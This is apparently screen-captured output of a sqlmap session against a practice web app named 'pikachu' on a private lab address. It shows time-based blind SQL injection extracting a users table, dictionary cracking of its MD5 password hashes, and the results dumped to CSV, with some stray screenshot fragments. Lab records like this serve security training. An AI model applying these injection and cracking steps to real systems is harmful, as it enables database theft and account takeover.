 [09:01:31] [INFO] adjusting time delay to 2 seconds due to good response times
3
[09:01:31] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[09:01:38] [INFO] adjusting time delay to 1 second due to good response times
670b14728ad9902aecba32e22fa4f6bd
[09:03:14] [INFO] retrieved: pikachu
[09:03:36] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[09:05:27] [INFO] retrieved: admin
[09:05:41] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[09:07:33] [INFO] retrieved: test
[09:07:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:07:47] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:07:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:07:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:07:47] [INFO] starting 4 processes
[09:07:47] [INFO] cracked password '000000' for user 'pikachu'
[09:07:47] [INFO] cracked password '123456' for user 'admin'
[09:07:48] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
| username | password |
| pikachu | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| admin | e10adc3949ba59abbe56e057f20f883e (123456) |
| test | e99a18c428cb38d5f260853678922e03 (abc123) |
[09:07:52] [INFO] table 'pikachu.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.147.133/dump/pikachu/users.csv'
[09:07:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.147.133'
[*] ending @ 09:07:52 /2024-02-27/
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$
Pictures
2 pikachu,670b14728ad9902aecba32e22fa4f6bd (000000)
3 admin,e10adc3949ba59abbe56e057f20f883e (123456)
4 test,e99a18c428cb38d5f260853678922e03 (abc123)